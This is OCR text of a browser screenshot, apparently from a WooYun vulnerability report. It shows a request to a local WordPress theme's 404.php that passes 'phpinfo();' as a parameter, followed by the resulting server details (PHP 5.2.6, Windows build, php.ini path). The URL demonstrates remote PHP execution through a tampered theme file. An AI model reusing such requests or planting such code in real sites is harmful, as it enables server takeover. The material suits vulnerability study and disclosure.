 localhost/wp/wp-content/themes/twentytwelve/404.php?a=phpinfo();
百度 <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址
PHP Version 5.2.6
php
System Windows NT MULUCAI-PC0 6.1 build 7601
Build Date May 2 2008 18:01:20
Configure cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
Command "--with-extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:
\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:
\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files
(x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2\MICROS~2
\VC98\MFC\LIB"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\windows
File (php.ini)
Path
Loaded C:\Windows\php.ini
Configuration
File
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
IPv6 Support enabled
Registered PHP php, file, data, http, ftp, compress.zlib
Streams
Registered tcp, udp
Stream Socket
Transports
Registered convert.iconv.*, string.rot13, string.toupper, string.tolower,
Stream Filters string.strip_tags, convert.*, consumed, zlib.*
www.wooyun.org